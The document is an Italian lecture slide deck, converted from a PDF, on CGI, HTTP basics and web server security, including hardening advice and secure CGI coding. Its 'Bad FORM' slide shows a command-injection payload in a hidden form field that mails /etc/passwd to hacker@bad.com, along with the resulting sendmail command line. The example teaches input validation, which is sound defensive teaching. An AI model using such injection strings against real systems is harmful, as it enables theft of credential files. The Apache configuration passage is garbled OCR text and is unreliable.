### Common Gateway Interface & Web Security

A cura di:

Michele Cillo Giuseppe Di Santo Luca Venuti









#### introduzione

#### Socket di Berkeley

API per la programmazione su rete

Il socket è un oggetto software tramite il quale è possibile effettuare tutte le operazioni di I/O su rete

Il suo funzionamento è simile a quello di un file











### **HTTP**

#### Request line

#### Ha la seguente forma:

#### Nome\_del\_metodo Request-URI Versione\_del\_protocollo

Nome del metodo indica l'operazione che il server deve effettuare.

GET, utilizzato per ricevere il contenuto del file specificato dal Request-URI;

POST, utilizzato per fornire un blocco di dati ad un processo applicativo, estendere un database tramite una operazione di append, o simili.





#### Risposta HTTP

Una risposta che un server HTTP invierà al client è composta da tre parti:

- 1) Status Line
- 2) Uno o più header
- 3) Parte dati

### **HTTP**

Status line

Ha la seguente forma:

HTTP-Version Status-Code Reason-Phrase

### **HTTP**

**HTTP** 

#### Header di risposta

Content-Length che indica la lunghezza, in byte, della parte dati

Content-type definisce il MIME-Type del contenuto della eventuale parte dati

#### Parte dati

Contiene la risorsa richiesta o un eventuale messaggio di errore

## Esempio di richiesta

**...**

**GET /HelloWorld/index.html HTTP/1.1**

**... Host: www.hello.it User-Agent: Mozilla/4.6 [en] (X11; I; Linux 2.0.36 i586)**

## Esempio di risposta **HTTP HTTP/1.1 200 OK ... Server: Apache/1.3.9 (Unix) (Red Hat/Linux) PHP/3.0.15 ... Content-Length: 123 Content-Type: text/html** <html> <head> <title>Hello World</title> </head> <body bgcolor="white"> <center>Hello World !!!!</center> </body> </html>

**HTTP** 

Configurazione di un server HTTP

Esempio: Apache

**Driep groß de Langran protons armentisch in the Ann Ade Cienter comenty is .**<br>Griff **de Configuration of the control of the Configuration**<br>Client Schriff ppinal configurations mer questory a amatto pottebbe osser-to in / dove '/cgi-bin/' è l'alia**s delecticacion aders/local/httpd/cgi**bin/'<br>DocumentRoot /usr/local/httpd/htdocs **Existen publical Antiplan is also in the night in high condition of this cilimate in particular interference i<br>|Birllikh with in high care in the sixten of the state of the state of the select indicate<br>client Schrab point Ender publicated in Equipment of the interpretence of the community of the set of the set of the section of the<br>Refli<b>ted with plane expanse** who is a corper quist cappear rispond the salgue interest code i

haldesen man harder in the man matchman (Ander Harder Pelo)<br>Come risposta GET /hello.html HTTP/1.0 implica la richiesta del file A Netsemspion cui il Request-URI indichi una directory, il<br>A flusse un pia vi è un G#C chc sic hanima/metost.htm TEP sello Q implica l'esecuzione di /usr/local/httpd/cgi-bin/test Netsempion cui il Request-URI indichi una directory, il server controlla se in<br>yhosevamina vi è un GET (Mexischamo/metochimiTePseUoOrova lo invia al client<br>come risposta.

/usr/local/httpd/htdocs/hello.html







**Common Gateway Interface** Common Gateway Interface (CGI) È una semplice interfaccia per eseguire programmi esterni, software o gateway, sotto un information server, indipendentemente dalla piattaforma. Il software invocato dal server via CGI è chiamato script CGI Gli script CGI sono comunemente usati per elaborare i dati dei FORM HTML





#### Sicurezza del sistema

#### Caratteristiche fondamentali

- · Confidenzialità: le risorse che il sistema mette a<br>disposizione devono essere fruibili solo da utenti autorizzati.
- · Integrità: le risorse di un sistema devono essere modificabili solo da utenti autorizzati e in modo autorizzato
- · Disponibilità: le risorse che il sistema mette a disposizione devono essere accessibili da utenti autorizzati.

#### Sicurezza del sistema

#### Principi di progettazione

Saltzer e Schroeder nel 1974 elencarono i seguenti principi di progettazione di un sistema di protezione sicuro, tutt'ora validi:

- 1 Privilegi minimi
- 2. Economia dei meccanismi
- 3. Progettazione aperta
- 4. Mediazione completa
- 5. Separazione dei privilegi
- 6. Minimi meccanismi di condivisione
- 7. Accettabilità psicologica / Facilità d'uso

#### Sicurezza del sistema

#### Sistema operativo

Caratteristica principale di un sistema è il sistema operativo adottato. In genere quanto più complesso e potente è un sistema operativo tanto più esso è aperto ad attacchi dall'esterno.

La sicurezza di un server HTTP parte da una corretta configurazione del sistema operativo su cui il server deve girare

#### Sicurezza del sistema Suggerimenti per l'amministratore · Limitare il numero di account registrati sulla macchina dove il server è in esecuzione; · Assicurarsi che gli utenti con permessi di login sulla macchina scelgano buone password; · Disabilitare i servizi non necessari, come ad esempio potrebbe essere l'FTP; .<br>• Rimuovere le shell e gli interpreti dei quali non si ha bisogno: · Controllare accuratamente e periodicamente i log del server HTTP per assicurarsi che non siano avvenuti eventuali attacchi, anche se non eseguiti con successo; · Essere sicuri che i permessi sul file system siano corretti, in particolar modo quelli che riguardano la parte di file system utilizzata dal server HTTP.

### Sicurezza di un server HTTP

Sicurezza di un server HTTP

Analizziamo ora gli aspetti che riguardano la sicurezza di un server HTTP

In particolare discuteremo dei seguenti problemi:

- 1) UID del server
- 2) Permessi sul filesystem
- 3) Facility avanzate
- 4) Soluzione con chroot
- 5) Localizzazione degli script CGI

#### Sicurezza di un server HTTP

#### **UID** del server HTTP

Prima e indispensabile accortezza di un amministratore di sistema deve essere quella di far girare il server HTTP della sua macchina con privilegi ristretti.

Ciò significa che un server HTTP non dovrebbe essere mai eseguito con i permessi del superuser (root)

Problema: per effettuare il bind di una porta il cui numero è inferiore a 1024 è necessario che l'applicaizone sia eseguita con permessi di root.

- Soluzione: per effettuare il bind il server deve essere
- eseguito dal superuser. Fatto ciò l'applicazione dovrebbe eseguire una chiamata a setuid per cambiare il suo
- proprietario con un utente meno privilegiato.



#### Sicurezza di un server HTTP

Facility avanzate

- · Listing automatico delle directory
- Link simbolici



### Sicurezza di un server HTTP

#### Localizzazione degli script CGI

Esistono due alternative:

- 1) Identificare gli script nell'albero delle directory della document root tramite un'estensione
- 2) Permettere di indicare una directory dove i file in essa contenuti sono da considerarsi degli script CGI.

#### Sicurezza di un server HTTP

#### Pro e contro

Benché la prima opzione non sia intrinsecamente pericolosa, porta con se una serie di svantaggi:

È molto più facile tener traccia di quali script sono istallati sul sistema se essi sono mantenuti tutti in una specifica porzione del filesystem, piuttosto che ritrovarseli sparsi nell'albero delle directory della document root.

Se un potenziale nemico fosse in grado di installare da qualche parte nella document root un suo script, potrebbe eseguirlo facilmente da remoto semplicemente richiedendone l'URL. Tale scenario diventa però improponibile se si utilizza il secondo metodo.

Update degli script CGI più sicura.

#### Sicurezza degli script CGI

#### Possibili attacchi

- · Inviare via e-mail il file /etc/password
- · Inviare via e-mail una mappa del filesystem che potrà essere utilizzata per la pianificazione di ulteriori attacchi.
- · Inviare via e-mail informazioni sulla configurazione dell'host · Lancio di applicazioni che richiedono molte risorse.
- sovraccaricando il sistema e impedendogli di espletare le sue normali funzioni (denial of service)
- · Cancellazione o alterazione dei file di log del server HTTP

#### Sicurezza degli script CGI

#### Scelta del linguaggio

Compilato o uno interpretato?

- Compilato. Vediamo perché.
	- 1) Difficile interpretarne il funzionamento anche riuscendo ad ottenere il codice binario.
	- 2) La maggior parte dei grossi programmi nasconde al suo interno dei bug, e gli interpreti sono programmi di dimensioni rilevanti.
	- 3) Uno dei maggiori scenari che nasconde insidie è l'invocazione di comandi esterni all'interno dello script. La maggior parte dei<br>linguaggi interpretati permette di eseguire molto facilmente tale compito.
- Naturalmente ciò non implica che l'utilizzo di un linguaggio compilato produca necessariamente script CGI sicuri

### 

#### Conoscenza degli strumenti

La cosa importante, in ogni caso, è la conoscenza approfondita degli strumenti che si utilizzano. Consideriamo un semplice esempio in cui un implementatore utilizzi il Perl

Egli potrebbe ignorare che:

"root"  $=$  "root" ma allo stesso tempo "root"  $=$  "root"

Confusi? Vediamo il perché......





### $\overline{a}$  and  $\overline{a}$  and  $\overline{a}$  and  $\overline{a}$

Scrivere CGI sicuri

La prima considerazione da fare riguarda l'input dello script

Non fare mai assunzioni sui valori di input passati ad uno script CGI

Vediamo un esempio per capire il perché...





### 

#### Bad FORM

FORM ACTION="/cgi-bin/email-foo" METHOD="GET"><br><INPUT TYPE="hidden" NAME="FooAddress" VALUE="foo@.bar.baz.com <<br>/dev/null:mail hacker@bad.com < /etc/passwd/cat /dev/null"><br></EXTAREA NAME="msg" ROWS="11" COLS="60" VALUE=""> <BR><BR> <INPUT TYPE="submit" NAME="Invia" VALUE="Invia"> </FORM>

buffer = "/usr/lib/sendmail –t foo@.bar.baz.com </dev/null; mail hacker@bad.com < /etc/passwd; cat /dev/null < messageFile"





# $\overline{a}$  and  $\overline{a}$  and  $\overline{a}$  and  $\overline{a}$

Rimedi possibili

Ovviamente le funzioni che invocano una shell dipendono dal linguaggio che si sta utilizzando per scrivere lo script

Controllare attentamente ciò che viene fornito in input allo script. A tal proposito vi sono due metodologie:

Non utilizzare funzioni di libreria che eseguano delle shell.

1) quello che non è espressamente proibito è permesso

2) quello che non è espressamente permesso è proibito



